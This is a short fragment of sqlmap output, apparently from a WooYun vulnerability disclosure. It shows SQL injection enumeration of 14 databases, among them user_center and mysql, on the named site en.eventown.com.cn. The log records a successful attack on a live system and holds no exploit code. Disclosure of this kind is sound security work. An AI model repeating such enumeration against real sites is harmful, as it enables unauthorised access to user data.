 [22:16:35] [INFO] retrieved: user_center
available databases [14]:
[*] avepoch
[*] evecloud
[*] event
[*] event_finish
[*] event_test
[*] htapi
[*] huitong
[*] information_schema
[*] ip
[*] mysql
[*] nagdb
[*] test
[*] ttl
[*] user_center
[22:16:35] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 19 times
[22:16:35] [INFO] fetched data logged to text files under 'C:\Users\john\.sqlmap
\output\en.eventown.com.cn'
www.wooyun.org